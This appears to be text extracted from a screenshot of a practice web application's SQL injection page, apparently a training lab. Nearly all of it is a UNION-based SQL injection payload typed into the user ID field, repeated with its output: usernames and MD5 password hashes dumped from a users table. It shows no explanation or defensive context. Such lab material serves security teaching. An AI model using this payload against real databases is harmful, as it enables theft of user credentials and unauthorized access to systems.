 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99